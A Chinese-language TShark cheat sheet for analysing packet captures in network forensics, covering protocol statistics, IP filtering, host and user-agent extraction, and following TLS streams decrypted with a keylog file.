
##### DHCP 会话
```
tshark -r c42-MTA6.pcap -q -z dhcp,stat
```

###### DHCP 详细信息
你可以从 DHCP 数据包中提取一些有趣的细节。例如,客户端请求的 IP 地址和涉及的主机名
```
tshark -r network.pcapng -Y dhcp -V | ack 'Requested IP Address|Host Name' --nocolor
```

##### SIP 会话
```
tshark -r Voip-trace.pcap -q -z sip,stat
```

##### 统计涉及流量的协议
这将显示所收集流量中涉及的协议层次结构
```
tshark -r c42-MTA6.pcap -q -z io,phs
```

##### 在两个 IP 之间过滤
假设我们想知道本地机器(192.168.1.26)与外部公共 IP(24.39.217.246)在 UDP 上的通信情况
有多种方法可以实现这一点,但我将提供两种方法。
你可以直接查看。
这种方法的优势在于它显示了右侧通信的详细信息,例如(字节传输等)。但它不便于查看每个时间点这两个 IP 是否在通信。因此,我们也可以使用以下命令,它让我们知道源 IP 和目标 IP 的关系,以及该关系中交换的数据包数量和持续时间。
```
tshark -r packet.pcapng -q -z conv,udp |ack '192.168.1.26|24.39.217.246
```

另一种方法是按协议和 ip.addr 进行过滤。
这种方法更复杂,因为它允许更高的粒度并支持 UTC 时间标志。然而,与上述版本相比,它的缺点是你无法获得通信统计信息,例如传输的字节数。你可以添加 verbose 标志,但这些标志仍然不会提供统计信息。
```
tshark -r packet.pcapng -t ud 'udp and ip.addr==192.168.1.26 and ip.addr==24.39.217.246'
# -k 标志按特定列排序
```

#### 我们不想按数据包编号排序,而是按 1 和 0 的布尔值排序
我们可以使用 `-z` 标志收集大量 HTTP 统计信息
各种 HTTP 状态码和请求以层次结构形式展示
```
tshark -r c42-MTA6.pcap -q -z http,tree
#change to http2,tree if necessary
```

`-z expert` 的一部分将收集所有 GET 和 POST 请求。只需向下滚动到 *Chats*
```
tshark -r c42-MTA6.pcap -q -z expert
```

##### 解析主机
收集 IP 及其当时解析到的主机名
```
tshark -r c42-MTA6.pcap -q -z hosts
```

##### 查找用户代理
```
tshark -r Voip-trace.pcap -Y http.request -T fields -e http.host -e http.user_agent | sort -u
```

#### 获取 MAC 地址
了解在通信中涉及了哪些 MAC 地址可能很有用
```
#I picked FTP as a protocol to filter by, you don't have to. You could remove the -Y flag
tshark -r packet.pcapng -Y ftp -x -V -P | grep Ethernet | sort -u
```

#### 解密 TLS 流量
要解密网络 HTTPS 流量,你需要一个解密密钥。我会在其他时间介绍如何获取这些密钥。目前,我们假设我们有一个名为 _tls_decrypt_key.txt_ 的密钥。
这是另一个诚实的例子,Wireshark 直接使用起来更简单。但我会向你展示 TShark。我们使用解密密钥的方式如下:`-o tls.keylog_file: key.txt`
##### 检查密钥是否正常工作
首先,我们需要确认我们确实有一个可用的解密密钥。很简单,让我们获取一些流量统计信息:
```
tshark -r https.pcapng -q -z io,phs,tls
#re=run and pipe to get line numbers
!! | wc -l
```
很简单,这里没有太多信息。

现在让我们看看在插入解密密钥后我们能得到什么样的数据
```
tshark -r https.pcapng -o tls.keylog_file:tls_decrypt_key.txt -q -z io,phs,tls
#re=run and pipe to get line numbers
!! | wc -l
```

这多了很多信息……现在有 61 行,比之前的 12 行多得多。这表明我们的解密工作成功了。

##### 查找解密后的主机
现在我们已经完成了这些,让我们查找一些解密流量来查看。我们将从提取所有网站名称开始
```
tshark -r https.pcapng -o tls.keylog_file:tls_decrypt_key.txt \
-T fields -e frame.number -e http.host|
sort -k2 -u
#there's a lot going on here, so just a reminder
# -r means read the given packets
# -o is the decrypion key
# -T is where we are changing print format to utilise fields
# -e is where we are filtering to only print the website name and it's corresponding packet number
# sort's -k2 flag picks the second column to filter on and ignores sorting on the first column
# sort -u flag removes duplicate website names
```
在截图的上半部分,你会看到如果我们没有解密密钥会得到的结果。在下半部分,你会看到现在我们可以获得更多信息,因为我们能够解密流量。

##### 获取解密流编号
假设我们看到了一个可疑的网站(我们选择 web01.fruitinc.xyz),识别其对应的数据包编号(675),然后查找其流编号
```
tshark -r https.pcapng -o tls.keylog_file:tls_decrypt_key.txt -c675 -V -P |
tail -n120 | ack -i --passthru 'stream index'
```
不错,我们确定了会话的流编号是 27。现在让我们跟进它
##### 跟进解密流
首先检查解密的 TLS 交互
```
tshark -r https.pcapng -o tls.keylog_file:tls_decrypt_key.txt -q \
-z follow,tls,ascii,27
#follow is essentially follow stream
#tls is the protocol we specify
#ascii is the printed format we want
#27 is the Stream Index we want to follow
```
这里我们得到了解密的 TLS 通信。

这张截图显示了如果没有解密密钥运行相同命令会发生什么

如果你接下来检查 HTTP 交互,你会得到类似的结果

### -q 标志抑制数据包,仅显示统计信息
